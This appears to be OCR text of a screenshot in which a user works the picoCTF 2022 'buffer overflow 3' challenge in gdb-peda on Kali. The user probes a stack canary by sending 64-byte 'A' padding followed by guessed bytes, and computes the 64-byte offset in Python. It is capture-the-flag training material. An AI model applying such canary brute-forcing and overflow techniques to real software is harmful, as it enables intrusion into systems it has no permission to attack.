 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Applications Places Terminal Mar 24 14:31
almondmilk@almondforce: ~/YouTube/picoctf2022/buffer_overflow_3
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from vuln...
(No debugging symbols found in vuln)
gdb-peda$ r
Starting program: /home/almondmilk/YouTube/picoctf2022/buffer_overflow_3/vuln
How Many Bytes will You Write Into the Buffer?
> 68
Input> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAglaf
***** Stack Smashing Detected ***** : Canary Value Corrupt!
[Inferior 1 (process 1383955) exited with code 0377]
Warning: not running
gdb-peda$
gdb-peda$ r
Starting program: /home/almondmilk/YouTube/picoctf2022/buffer_overflow_3/vuln
How Many Bytes will You Write Into the Buffer?
> 68
Input> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAflag
Ok... Now Where's the Flag?
[Inferior 1 (process 1383960) exited normally]
Warning: not running
gdb-peda$
gdb-peda$ rr
Undefined command: "rr".  Try "help".
gdb-peda$ r
Starting program: /home/almondmilk/YouTube/picoctf2022/buffer_overflow_3/vuln
How Many Bytes will You Write Into the Buffer?
> 65
Input> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAg
***** Stack Smashing Detected ***** : Canary Value Corrupt!
[Inferior 1 (process 1383962) exited with code 0377]
Warning: not running
gdb-peda$
gdb-peda$ r
Starting program: /home/almondmilk/YouTube/picoctf2022/buffer_overflow_3/vuln
How Many Bytes will You Write Into the Buffer?
> 65
Input> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
almondmilk@almondforce: ~/YouTube/picoctf2022/buffer_overflow_3
(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/buffer_overflow_3]
$ python
Python 3.9.10 (main, Feb 22 2022, 13:54:07)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x50-0x10
64
>>> 'A'*64
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
>>>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:31 PM
3/24/2022
9